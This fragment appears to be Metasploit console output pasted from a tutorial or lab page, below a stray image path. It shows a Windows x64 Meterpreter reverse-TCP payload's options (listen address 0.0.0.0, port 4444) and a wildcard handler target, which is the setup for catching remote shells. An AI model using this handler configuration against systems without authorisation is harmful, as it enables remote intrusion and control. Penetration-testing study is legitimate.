 Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, th
read, process, none)
LHOST 0.0.0.0 yes The listen address (an interface may
be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target